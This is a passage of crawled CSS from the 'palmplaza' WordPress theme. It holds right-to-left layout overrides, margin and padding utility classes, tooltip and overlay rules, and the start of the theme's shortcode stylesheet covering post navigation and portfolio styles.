.rtl .feature-box-style-2.feature-list-3 .feature-box-icon.ml-3 {
    margin-left: 0 !important;
    margin-right: 16px;
}
/*Sliders*/
/*Portfolio*/
.rtl .portfolio-icons p a:last-child {
    margin-right: 6px;
}
/*Related Slider*/
.rtl .related-slider-wrapper .related-meta>div {
    padding-right: 0;
}
.rtl .owl-prev {
    margin-left: 10px;
    margin-right: 0;
}
/*RTL Meta Icons*/
.rtl .post-meta .post-author .author-img img {
    margin-left: 10px;
    margin-right: 0;
}
.rtl .post-meta .nav .nav-item,
.rtl .nav.comments-share>li,
.rtl .comments-like-nav>li {
    padding: 0 0px 0 12px;
}
.rtl .post-meta .post-fav-wrap li.nav-item {
    padding-left: 0 !important;
}
.rtl span.like-count,
.rtl span.dlike-count {
    padding: 0 7px 0 0px;
}
/*Blog*/
.rtl span.before-icon {
    padding-right: 0;
    padding-left: 10px;
}
.rtl .blog-style-4>.row .blog-inner {
    padding: 0 0 50px 15px;
}
.rtl .blog-style-4>.row:last-child .blog-inner {
    padding-bottom: 0;
}
.rtl .blog-style-4 .post-thumb>img {
    margin-left: 20px;
    margin-right: 0;
}
.rtl .blog-wrapper .post-author .author-img {
    margin-right: 0;
    margin-left: 5px;
}
.rtl .top-meta ul>li,
.rtl .bottom-meta ul>li {
    float: right;
    margin-left: 15px;
    margin-right: 0;
}
.rtl .top-meta ul li:last-child,
.rtl .bottom-meta ul li:last-child {
    margin-left: 0;
}
.rtl .blog-classic-wrapper .blog-list>.media .media-body {
    margin-left: 0 !important;
    margin-right: 25px;
}
.rtl .top-meta ul li i {
    margin-left: 10px;
    margin-right: 0 !important;
}
/*RTL First letter*/
.rtl .letter-caption p::first-letter {
    margin: 0px 5px 0px 0px;
}
/*Chart*/
.rtl .vc_chart .vc_chart-legend span {
    margin-left: .5em;
}
/*Services*/
.rtl .widget-area .widget .menu-item-object-pp-service a:before {
    left: 20px;
    right: auto;
}
.rtl .contact-widget-info>p>span:first-child {
    float: right;
    margin-right: 0;
    margin-left: 15px;
}
.rtl .services-title > .service-title-element {
    padding-left: 0px;
    padding-right: 15px;
}
/*Portfolio*/
.rtl .portfolio-default .portfolio-wrap .portfolio-overlay-wrap .portfolio-overlay {
    transform: translateX(0%) rotateX(90deg);
}
.rtl .portfolio-default .portfolio-wrap:hover .portfolio-overlay-wrap .portfolio-overlay {
    transform: translateX(0%) rotateX(0deg);
}
/*Counter*/
.rtl .counter-style-4 span.counter-suffix {
    padding-left: 0px;
	padding-right: 10px; 
}
/*RTL Widgets*/
.rtl .zozo_advance_tab_post_widget .post-item>.post-item-desc {
    padding-right: 20px;
}
.rtl .widget,
.rtl .site-footer .widget .widget-title,
.rtl .tab-content,
.rtl .zozo_advance_tab_post_widget .post-item>.post-item-desc {
    text-align: right;
}
body.rtl {
    text-align: unset;
}
.rtl .site-footer .widget .widget-title, 
.rtl .tab-content, .rtl .zozo_advance_tab_post_widget .post-item > .post-item-desc  {
    text-align: right;
}
.rtl .widget li.cat-item a,
.rtl .widget.widget_archive li a,
.rtl .widget .author-counts a {
    display: inline-block;
}
.rtl i.icon {
    padding-left: 10px;
    padding-right: 0;
}
.rtl .widget .footer-info .media::before {
    margin-right: 0px;
    margin-left: 16px;
}
.rtl .widget ul li.menu-item:after {
    padding-left: 10px;
    content: "\f104";
    font-family: fontAwesome;
}
.rtl .widget ul li.menu-item:before {
	display: none;
}
/*Rtl For widgets */
.rtl .mr-3 {
    margin-right: 0 !important;
    margin-left: 1rem;
}
.rtl .contact-widget>p>span {
    margin-right: 0;
    margin-left: 10px;
}
/*Post Widget*/
.rtl .widget.palmplaza_latest_post_widget li .side-image,
.rtl .palmplaza_popular_post_widget li .side-image {
    float: right;
}
.rtl .palmplaza_latest_post_widget img,
.rtl .palmplaza_popular_post_widget img {
    margin: 0 0 10px 10px;
}
.rtl .widget.palmplaza_latest_post_widget li .side-item .side-item-text,
.rtl .palmplaza_popular_post_widget li .side-item .side-item-text {
    padding-right: 0;
}
.rtl .widget .comments-wrap>* {
    margin-right: 0;
    margin-left: 15px;
}
.rtl .widget .comments-wrap>*:last-child {
    margin-left: 0;
}
/*Calculator*/
.rtl .btQuoteBooking .btQuoteBookingForm .btQuoteTotal {
    justify-content: unset;
}
/*Cart*/
.rtl .cart-dropdown-menu {
    right: auto;
    left: 0;
}
.rtl .cart-dropdown-menu>li .product-thumbnail {
    margin-right: 0;
    margin-left: 10px;
}
.rtl .cart-dropdown-menu .product-remove {
    left: 0;
    right: auto;
}
.rtl .mini-cart-items .icon-handbag {
    display: inline-block;
}
/*Shop*/
.rtl .woo-top-meta select {
    background-position: 16px center;
}
.rtl.woocommerce .product .price {
    text-align: right;
}
.rtl.woocommerce .product .price del,
.rtl.woocommerce ul.products li.product .price del {
    float: right;
    padding-left: 10px;
    padding-right: 0;
}
.rtl.woocommerce ul.cart_list li img,
.rtl.woocommerce ul.product_list_widget li img {
    float: right;
    margin-left: 10px;
    margin-right: 0;
}
/*Footer*/
.addition-box-shadow {
    box-shadow: 0px 0px 20px 4px rgba(0, 0, 0, 0.11);
    -webkit-box-shadow: 0px 0px 20px 4px rgba(0, 0, 0, 0.11);
    -moz-box-shadow: 0px 0px 20px 4px rgba(0, 0, 0, 0.11);
    -ms-box-shadow: 0px 0px 20px 4px rgba(0, 0, 0, 0.11);
    -o-box-shadow: 0px 0px 20px 4px rgba(0, 0, 0, 0.11);
}
.feature-box-wrapper.border-hover-color:hover {
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.sticky-logo,
.header-sticky .main-logo,
.sticky-scroll.show-menu .main-logo {
    display: none;
}
.header-sticky .sticky-logo,
.sticky-scroll.show-menu .sticky-logo {
    display: block;
}
.inner-padding-0 .vc_column-inner {
    padding: 0;
}
.inner-padding-0 .wpb_column:first-child .vc_column-inner {
    padding-left: 15px;
}
.inner-padding-0 .wpb_column:last-child .vc_column-inner {
    padding-right: 15px;
}
.bold-text {
    color: #000;
    font-weight: 700;
}
/* ================================================================
 * SPACINGS
 * ================================================================ */
.padding-none {
    padding: 0!important;
}
.padding-top-none {
    padding-top: 0!important;
}
.padding-bottom-none {
    padding-bottom: 0!important;
}
.padding-left-none {
    padding-left: 0!important;
}
.padding-right-none {
    padding-right: 0!important;
}
.padding-top-10 {
    padding-top: 10px;
}
.padding-top-20 {
    padding-top: 20px;
}
.padding-top-25 {
    padding-top: 25px;
}
.padding-top-30 {
    padding-top: 30px;
}
.padding-top-40 {
    padding-top: 40px;
}
.padding-top-50 {
    padding-top: 50px;
}
.padding-top-60 {
    padding-top: 60px;
}
.padding-top-70 {
    padding-top: 70px;
}
.padding-top-75 {
    padding-top: 75px;
}
.padding-top-80 {
    padding-top: 80px;
}
.padding-top-90 {
    padding-top: 90px;
}
.padding-top-100 {
    padding-top: 100px;
}
.padding-top-110 {
    padding-top: 110px;
}
.padding-bottom-none {
    padding-bottom: 0px;
}
.padding-bottom-10 {
    padding-bottom: 10px;
}
.padding-bottom-20 {
    padding-bottom: 20px;
}
.padding-bottom-30 {
    padding-bottom: 30px;
}
.padding-bottom-40 {
    padding-bottom: 40px;
}
.padding-bottom-50 {
    padding-bottom: 50px;
}
.padding-bottom-60 {
    padding-bottom: 60px;
}
.padding-bottom-70 {
    padding-bottom: 70px;
}
.padding-bottom-75 {
    padding-bottom: 75px;
}
.padding-bottom-80 {
    padding-bottom: 80px;
}
.padding-bottom-90 {
    padding-bottom: 90px;
}
.padding-bottom-100 {
    padding-bottom: 100px;
}
.padding-bottom-110 {
    padding-bottom: 110px;
}
.padding-10 {
    padding: 10px;
}
.padding-20 {
    padding: 20px;
}
.padding-30 {
    padding: 30px;
}
.padding-40 {
    padding: 40px;
}
.padding-50 {
    padding: 50px;
}
.padding-60 {
    padding: 60px;
}
.padding-70 {
    padding: 70px;
}
.padding-75 {
    padding: 75px;
}
.padding-80 {
    padding: 80px;
}
.padding-90 {
    padding: 90px;
}
.padding-100 {
    padding: 100px;
}
.padding-110 {
    padding: 110px;
}
.padding-tb-10 {
    padding-top: 10px;
    padding-bottom: 10px;
}
.padding-tb-0 {
    padding-top: 0px;
    padding-bottom: 0px;
}
.padding-tb-20 {
    padding-top: 20px;
    padding-bottom: 20px;
}
.padding-tb-30 {
    padding-top: 30px;
    padding-bottom: 30px;
}
.padding-tb-40 {
    padding-top: 40px;
    padding-bottom: 40px;
}
.padding-tb-50 {
    padding-top: 50px;
    padding-bottom: 50px;
}
.padding-tb-60 {
    padding-top: 60px;
    padding-bottom: 60px;
}
.padding-tb-70 {
    padding-top: 70px;
    padding-bottom: 70px;
}
.padding-tb-75 {
    padding-top: 75px;
    padding-bottom: 75px;
}
.padding-tb-80 {
    padding-top: 80px;
    padding-bottom: 80px;
}
.padding-tb-90 {
    padding-top: 90px;
    padding-bottom: 90px;
}
.padding-tb-100 {
    padding-top: 100px;
    padding-bottom: 100px;
}
.padding-tb-110 {
    padding-top: 110px;
    padding-bottom: 110px;
}
.padding-lr-10 {
    padding-left: 10px;
    padding-right: 10px;
}
.padding-lr-20 {
    padding-left: 20px;
    padding-right: 20px;
}
.padding-lr-30 {
    padding-left: 30px;
    padding-right: 30px;
}
.padding-lr-40 {
    padding-left: 40px;
    padding-right: 40px;
}
.padding-lr-50 {
    padding-left: 50px;
    padding-right: 50px;
}
.padding-lr-60 {
    padding-left: 60px;
    padding-right: 60px;
}
.padding-lr-70 {
    padding-left: 70px;
    padding-right: 70px;
}
.padding-lr-75 {
    padding-left: 75px;
    padding-right: 75px;
}
.padding-lr-80 {
    padding-left: 80px;
    padding-right: 80px;
}
.padding-lr-90 {
    padding-left: 90px;
    padding-right: 90px;
}
.padding-lr-100 {
    padding-left: 100px;
    padding-right: 100px;
}
.padding-lr-110 {
    padding-left: 110px;
    padding-right: 110px;
}
.margin-none {
    margin: 0!important;
}
.margin-top-none {
    margin-top: 0!important;
}
.margin-bottom-none {
    margin-bottom: 0!important;
}
.margin-left-none {
    margin-left: 0!important;
}
.margin-right-none {
    margin-right: 0!important;
}
.margin-top-1 {
    margin-top: 1px;
}
.margin-top-2 {
    margin-top: 2px;
}
.margin-top-3 {
    margin-top: 3px;
}
.margin-top-4 {
    margin-top: 4px;
}
.margin-top-5 {
    margin-top: 5px;
}
.margin-top-6 {
    margin-top: 6px;
}
.margin-top-7 {
    margin-top: 7px;
}
.margin-top-8 {
    margin-top: 8px;
}
.margin-top-9 {
    margin-top: 9px;
}
.margin-top-10 {
    margin-top: 10px;
}
.margin-top-15 {
    margin-top: 15px;
}
.margin-top-20 {
    margin-top: 20px;
}
.margin-top-25 {
    margin-top: 25px;
}
.margin-top-30 {
    margin-top: 30px;
}
.margin-top-35 {
    margin-top: 35px;
}
.margin-top-40 {
    margin-top: 40px;
}
.margin-top-50 {
    margin-top: 50px;
}
.margin-top-60 {
    margin-top: 60px;
}
.margin-top-70 {
    margin-top: 70px;
}
.margin-top-75 {
    margin-top: 75px;
}
.margin-top-80 {
    margin-top: 80px;
}
.margin-top-90 {
    margin-top: 90px;
}
.margin-top-100 {
    margin-top: 100px;
}
.margin-top-110 {
    margin-top: 110px;
}
.margin-top-125 {
    margin-top: 125px;
}
.margin-top-130 {
    margin-top: 130px;
}
.margin-top-150 {
    margin-top: 150px;
}
.margin-bottom-0 {
    margin-bottom: 0px!important;
}
.margin-bottom-10 {
    margin-bottom: 10px!important;
}
.margin-bottom-20 {
    margin-bottom: 20px!important;
}
.margin-bottom-30 {
    margin-bottom: 30px!important;
}
.margin-bottom-40 {
    margin-bottom: 40px!important;
}
.margin-bottom-50 {
    margin-bottom: 50px;
}
.margin-bottom-60 {
    margin-bottom: 60px;
}
.margin-bottom-70 {
    margin-bottom: 70px;
}
.margin-bottom-75 {
    margin-bottom: 75px!important;
}
.margin-bottom-80 {
    margin-bottom: 80px;
}
.margin-bottom-90 {
    margin-bottom: 90px;
}
.margin-bottom-100 {
    margin-bottom: 100px;
}
.margin-bottom-110 {
    margin-bottom: 110px;
}
.margin-10 {
    margin: 10px;
}
.margin-20 {
    margin: 20px;
}
.margin-30 {
    margin: 30px;
}
.margin-40 {
    margin: 40px;
}
.margin-50 {
    margin: 50px;
}
.margin-60 {
    margin: 60px;
}
.margin-70 {
    margin: 70px;
}
.margin-75 {
    margin: 75px;
}
.margin-80 {
    margin: 80px;
}
.margin-90 {
    margin: 90px;
}
.margin-100 {
    margin: 100px;
}
.margin-110 {
    margin: 110px;
}
.margin-tb-10 {
    margin-top: 10px;
    margin-bottom: 10px;
}
.margin-tb-20 {
    margin-top: 20px;
    margin-bottom: 20px;
}
.margin-tb-30 {
    margin-top: 30px;
    margin-bottom: 30px;
}
.margin-tb-40 {
    margin-top: 40px;
    margin-bottom: 40px;
}
.margin-tb-50 {
    margin-top: 50px;
    margin-bottom: 50px;
}
.margin-tb-60 {
    margin-top: 60px;
    margin-bottom: 60px;
}
.margin-tb-70 {
    margin-top: 70px;
    margin-bottom: 70px;
}
.margin-tb-75 {
    margin-top: 75px;
    margin-bottom: 75px;
}
.margin-tb-80 {
    margin-top: 80px;
    margin-bottom: 80px;
}
.margin-tb-90 {
    margin-top: 90px;
    margin-bottom: 90px;
}
.margin-tb-100 {
    margin-top: 100px;
    margin-bottom: 100px;
}
.margin-tb-110 {
    margin-top: 110px;
    margin-bottom: 110px;
}
.margin-lr-10 {
    margin-left: 10px;
    margin-right: 10px;
}
.margin-lr-20 {
    margin-left: 20px;
    margin-right: 20px;
}
.margin-lr-30 {
    margin-left: 30px;
    margin-right: 30px;
}
.margin-lr-40 {
    margin-left: 40px;
    margin-right: 40px;
}
.margin-lr-50 {
    margin-left: 50px;
    margin-right: 50px;
}
.margin-lr-60 {
    margin-left: 60px;
    margin-right: 60px;
}
.margin-lr-70 {
    margin-left: 70px;
    margin-right: 70px;
}
.margin-lr-75 {
    margin-left: 75px;
    margin-right: 75px;
}
.margin-lr-80 {
    margin-left: 80px;
    margin-right: 80px;
}
.margin-lr-90 {
    margin-left: 90px;
    margin-right: 90px;
}
.margin-lr-100 {
    margin-left: 100px;
    margin-right: 100px;
}
.margin-lr-110 {
    margin-left: 110px;
    margin-right: 110px;
}
.padding-right-30 {
    padding-right: 30px;
}
.padding-left-50 {
    padding-left: 50px;
}
.margin-top-minus-150 {
    margin-top: -150px;
}
.margin-top-minus-90 {
    margin-top: -90px;
}
.margin-top-minus-50 {
    margin-top: -50px;
}
/* CPT General style */
.portfolio-title,
.services-title {
    z-index: 1;
}
/*Extra Style*/
.testimonial-zig-zag .testimonial-thumb img {
	max-width: 100%;
}
.palmplaza-overlay-wrap.overlay-top-left,
.palmplaza-overlay-wrap.overlay-top-right {
    bottom: auto;
    top: 0;
    -webkit-transform: translateY(0);
	transform: translateY(0);
	text-align: left;
}
.palmplaza-overlay-wrap.overlay-top-left {
	text-align: left;
}
.palmplaza-overlay-wrap.overlay-top-right {
	text-align: right;
}
.palmplaza-overlay-wrap.overlay-bottom-left,
.palmplaza-overlay-wrap.overlay-bottom-center,
.palmplaza-overlay-wrap.overlay-bottom-right {
    bottom: 0;
    top: auto;
    -webkit-transform: translateY(0);
	transform: translateY(0);
	text-align: center;
}
.palmplaza-overlay-wrap.overlay-bottom-left {
	text-align: left;
}
.palmplaza-overlay-wrap.overlay-bottom-right {
	text-align: right;
}
.palmplaza-overlay-wrap .entry-title a, .palmplaza-overlay-wrap .top-meta-list a {
    color: #fff;
}
body.palmplaza-lazy-active img.lazy-initiate, body.palmplaza-lazy-active img.lazy-process {
    opacity: 0;
}
body.palmplaza-lazy-active img.lazy-active {
    opacity: 1;
    transition: all ease-in-out .5s;
    transition-timing-function: cubic-bezier(.39,.76,.51,.56);
}
[data-tooltip]  {
  position: relative;
  display: inline-block;
}
[data-tooltip] .tooltiptext {
    visibility: hidden;
    width: auto;
    background-color: #555;
    min-width: 30px;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 999;
    bottom: 125%;
    left: -50%;
    margin: 0 auto;
    opacity: 0;
    right: auto;
    transition: opacity 0.3s;
}
[data-tooltip] .tooltiptext::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: #555 transparent transparent transparent;
}
[data-tooltip]:hover .tooltiptext {
  visibility: visible;
  opacity: 1;
}
.post-meta>ul>li.nav-item .post-like-wrap > li {
    margin-right: 6px;
}
.post-meta>ul>li.nav-item .post-like-wrap a {
    margin-right: 0;
}
.single-post-template .top-meta, .single-post-template .bottom-meta {
    overflow: unset;
}

--- FILE ---
content_type: text/css
request_url: https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/css/shortcode.css?ver=1.0
body_size: 227359
content:
/*-------------------------------------------
              TABLE OF CONTENT
---------------------------------------------*/
/**! 01. Custom Post Type Styles **/
	/**! 1.1 CPT Portfolio Styles  **/
	/**! 1.2 CPT Testimonial Styles  **/   
	/**! 1.3 CPT Team Styles  **/
	/**! 1.4 CPT Event Styles  **/
	/**! 1.5 CPT Service Styles  **/
/**! 02. Countdown Shortcode Styles **/
/**! 03. Pricing Tables Shortcode Styles **/
/**! 04. Pricing Compare Shortcode **/
/**! 05. Icons Shortcode Styles **/
/**! 06. Mailchimp Shortcode Styles **/
/**! 07. Twitter Shortcode Styles **/
/**! 08. Counter Shortcode Styles  **/
/**! 09. Section Title Shortcode Style **/
/**! 10. Feature Box Shortcode Styles **/
/**! 11. Flip Box Shortcode Styles **/
/**! 12. Faq Shortcode Styles **/
/**! 13. Modal Popup Shortcode Styles **/
/**! 14. Timeline Shortcode Styles **/
/**! 15. Blog Shortcode Styles **/
/**! 16. Circle Progress Styles **/
/**! 17. Contact Info Styles **/
/**! 18. Contact - Form7 Styles **/
/**! 19. Content Carousel Styles **/
/**! 20. Image Grid Shortcode Styles **/
/**! 21. List Item Shortcode Styles **/
/**! 22. Custom Heading Shortcode Styles **/
/**! 23. Progress Bar Shortcode Styles **/
/**! 24. Accordian Shortcode Styles **/
/**! 25. Social Icons Shortcode Styles **/
/**! 26. Tour Shortcode Styles **/
/**! 27. Tabs Shortcode Styles **/
/**! 28. Call To Action Shortcode Styles **/
/**! 29. Time Table Shortcode Styles **/
/**! 30. Tab Product Shortcode Styles **/
/**! 31. Responsive Shortcode Styles **/
/*-------------------------------------------
            TABLE OF CONTENT END
---------------------------------------------*/
/*--------------------------------------------------------------
01. Others
--------------------------------------------------------------*/
.modal-backdrop.show {
    z-index: -1;
}
/*dark*/
.entry-title .post-title, .entry-title a, .client-name, .entry-title {
	color:#000;
}
/*light*/
.blog-dark .entry-title a , .services-dark .entry-title {
	color:#fff;
}
/* Default Image scaling */
.img-scale img {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
}
/*---------------------------------
02. Custom Post Type Styles
-----------------------------------*/
.custom-post-nav {
    padding: 30px 0;
    color: #f2f2f2;
    display: inline-block;
    width: 100%;
    clear: both;
    float: none;
}
.nav-links.custom-post-nav > div {
    display: inline-block;
}
.custom-post-nav > .prev-nav-link {
    float: left;
	text-align: left;
    padding-right: 15px;
}
.custom-post-nav > .next-nav-link {
	float: right;
    text-align: right;
    padding-left: 15px;
}
.custom-post-nav > .prev-nav-link > .post-nav-text, 
.custom-post-nav > .next-nav-link > .post-nav-text {
    color: #fff;
    font-weight: 600;
    padding: 2px 12px;
    margin-left: 10px;
}
.custom-post-nav > .next-nav-link > .post-nav-text {
    margin-left: 0;
    margin-right: 10px;
}
.custom-post-nav > div > a {
    display: block;
}
.post-navigation .custom-post-nav > div > a {
    font-size: 18px;
}
.custom-post-nav > .prev-nav-link > a.disabled,
.custom-post-nav > .next-nav-link > a.disabled,
.custom-post-nav > a.disabled,
.custom-post-nav > a.disabled {
    display: none;
}
.post-navigation .custom-post-nav > div > a.prev i {
    margin-right: 0;
	left: 0;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div a.prev {
    padding-left: 65px;
}
.post-navigation-wrapper .nav-links.custom-post-nav>div a.next {
    padding-right: 65px;
}
.post-navigation .custom-post-nav > div > a.next i {
    margin-left: 0;
    right: 0;
}
.post-navigation .custom-post-nav > div > a {
	color: #111;
}
.post-navigation .custom-post-nav > div > a i {
	color: #fff;
    font-size: 15px;
    vertical-align: 2px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 40px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.post-navigation .custom-post-nav > div > a i:hover {
    color: #fff;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.service-info-wrap .custom-post-nav > .prev-nav-link *,
.service-info-wrap .custom-post-nav > .next-nav-link *,
.single-pp-portfolio .custom-post-nav > .next-nav-link *,
.single-pp-portfolio .custom-post-nav > .prev-nav-link *,
.single-pp-team .custom-post-nav > .next-nav-link *,
.single-pp-team .custom-post-nav > .prev-nav-link *,
.single-pp-event .custom-post-nav > .next-nav-link *,
.single-pp-event .custom-post-nav > .prev-nav-link * {
    display: inline-block;
	margin-bottom: 0;
}
.service-info-wrap .custom-post-nav a > i,
.single-pp-portfolio .custom-post-nav a > i {
	font-size: 21px;
    vertical-align: -2px;
}
.service-info-wrap .custom-post-nav a,
.single-pp-portfolio .custom-post-nav a,
.single-pp-team .custom-post-nav a ,
.single-pp-event .custom-post-nav a {
	margin-top: 15px;
    border: 2px solid #eaeaea;
	padding: 10px 20px;
    color: #000;
}
.service-info-wrap .custom-post-nav a:hover,
.single-pp-portfolio .custom-post-nav a:hover,
.single-pp-team .custom-post-nav a:hover,
.single-pp-event .custom-post-nav a:hover {
    color: #fff;
}
.service-info-wrap .custom-post-nav a:hover,
.single-pp-portfolio .custom-post-nav a:hover,
.single-pp-team .custom-post-nav a:hover,
.single-pp-event .custom-post-nav a:hover { 
	background : #000;
}
.service-info-wrap .custom-post-nav > .prev-nav-link a.prev > i,
.single-pp-portfolio .custom-post-nav > .prev-nav-link a.prev > i,
.single-pp-team .custom-post-nav > .prev-nav-link a.prev > i,
.single-pp-event .custom-post-nav > .prev-nav-link a.prev > i {
	margin-right: 10px;
}
.service-info-wrap .custom-post-nav > .next-nav-link a.next > i,
.single-pp-portfolio .custom-post-nav > div > a.next i ,
.single-pp-team .custom-post-nav > div > a.next i,
.single-pp-event .custom-post-nav > div > a.next i {
	margin-left: 10px;
}
/*--------------------------------------------------------------
1.1 CPT Portfolio Styles
--------------------------------------------------------------*/
/*Portfolio General*/
.portfolio-wrap {
    position: relative;
	overflow: hidden;
}
.portfolio-wrapper img {
    width: 100%;
}
ul.portfolio-meta-list {
	padding-left: 0;
}
.portfolio-categories > span:first-child {
    padding: 0;
    clear: both;
}
.portfolio-content-wrap .portfolio-categories > span {
    margin-right: 10px;
    padding: 5px 10px;
    color: #fff;
    background: #000;
    font-size: 11px;
}
.portfolio-content-wrap .portfolio-categories > span:last-child {
    margin-right: 0px;
}
.portfolio-categories > span {
    padding-left: 6px;
}
.portfolio-video iframe, .portfolio-video .mejs__mediaelement video {
	min-height: 400px;
}
.portfolio-single.portfolio-model-2 .portfolio-details {
    padding-top: 0;
}
.portfolio-model-2 .portfolio-meta-wrap {
    margin-top: 18px;
}
.portfolio-model-2 .portfolio-meta-wrap > .portfolio-meta {
    border: 1px solid #eaeaea;
    padding: 50px 30px;
}
.portfolio-meta-title-wrap {
    display: inline-block;
	margin-right: 10px;
}
.portfolio-meta-list > li > .portfolio-categories,
.portfolio-meta-list > li > .portfolio-share {
    display: inline-block;
}
.portfolio-meta-list > li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border: none;
}
.portfolio-meta-list > li {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: solid 1px #efefef;
}
.portfolio-meta-list > li:last-child {
    margin-bottom: 0;
}
.portfolio-content-wrap > *:last-child {
    margin-bottom: 0;
}
.portfolio-content-wrap > * {
    margin-bottom: 10px;
}
.post.pp-portfolio {
    position: relative;
}
.archive-template article.pp-portfolio {
    border: 0 !important;
    padding: 0 !important;
    float: left;
}
.portfolio-archive-title {
    background: #f2f2f2;
    padding: 15px 15px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}
.portfolio-archive-title h4 {
    font-size: 18px;
    line-height: 30px;
    margin-bottom: 0;
}
.portfolio-single figure img {
    width: 100%;
}
.portfolio-archive {
    position: relative;
    height: auto;
    overflow: hidden;
}
.portfolio-default-gallery > article.cpt-item {
    margin-bottom: 20px;
}
.portfolio-default-gallery > article.cpt-item:last-child {
    margin-bottom: 0;
}
.portfolio-related-slider {
    padding-top: 50px;
}
.vc-portfolio .portfolio-content-wrap {
    padding: 20px 20px 0;
}
.portfolio-filter {
    margin-bottom: 30px;
    text-align: center;
}
.portfolio-filter > ul > li {
	display: inline-block;
}
.portfolio-icons p a:hover {
	color: #fff !important;
}
.portfolio-icons p a {
	display: inline-block;
    text-align: center;
    font-size: 16px;
    width: 35px;
    height: 35px;
    line-height: 35px;
}
.portfolio-icons p a:last-child {
    margin-right: 0;
}
.infinite-load .post-pagination-wrap{
	opacity: 0;
	visibility: hidden;
	height: 0;
}
.portfolio-wrap .portfolio-img {
	position: relative;
    overflow: hidden;
}
.portfolio-wrap .portfolio-overlay {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}
.portfolio-wrap .overlay-center {
    left: 0;
    right: 0;
    top: 50%;
    text-align: center;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.portfolio-wrap .overlay-top-left {
    left: 0;
	top: 0;
    text-align: left;
}
.portfolio-wrap .overlay-top-right {
    right: 0;
	top: 0;
    text-align: right;
}
.portfolio-wrap .overlay-bottom-left {
    left: 0;
    bottom: 0;
    text-align: left;
    right: 0;
}
.portfolio-wrap .overlay-bottom-right {
    right: 0;
	bottom: 0;
    text-align: right;
}
.portfolio-default .portfolio-wrap .portfolio-overlay > *.portfolio-categories {
    margin-bottom: 10px;
}
.portfolio-default .portfolio-wrap .portfolio-title a {
    font-size: 21px;
}
.portfolio-wrap .portfolio-overlay > * {
    margin-bottom: 10px;
}
.portfolio-wrap .portfolio-overlay > *:last-child {
    margin-bottom: 0;
}
.portfolio-icons i {
    line-height: 2;
}
/* Portfolio Overlay */
.portfolio-overlay {
    opacity: 0;
	z-index: 1;
}
.portfolio-wrap:hover .portfolio-overlay {
    opacity: 1;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}
.portfolio-overlay-wrap:before {
    content: "";
    position: absolute;
    left: 10px;
    right: 10px;
    top: 50%;
    bottom: 50%;
	opacity: 0;
	z-index: 1;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    background: rgba(0, 0, 0,0.98);
}
.portfolio-default .portfolio-wrap:hover .portfolio-overlay > *.portfolio-icons .zoom-icon {
    transform: scale(1);
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
}
.portfolio-default .portfolio-wrap .portfolio-overlay > *.portfolio-icons .zoom-icon {
    width: 50px;
    text-align: center;
    transform: scale(0);
    height: 50px;
    border-radius: 50%;
    line-height: 50px;
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    margin-top: 7px;
}
.portfolio-default .portfolio-overlay-wrap:hover:after {
    width: 100%;
    right: 0;
    bottom: 0;
    left: 0;
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
}
.portfolio-default .portfolio-overlay-wrap:after {
    content: "";
    position: absolute;
    top: 0;
    right: 50%;
    bottom: 0;
    left: 50%;
    width: 0;
	transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
}
.portfolio-wrap:hover .portfolio-overlay-wrap:before {
    opacity: 1;
	top: 10px;
    bottom: 10px;
	transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
}
.portfolio-slide .portfolio-wrap:hover .portfolio-overlay-wrap:before {
    top: 10px;
}
/*Portfolio Classic*/
.portfolio-classic .portfolio-wrap {
    border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
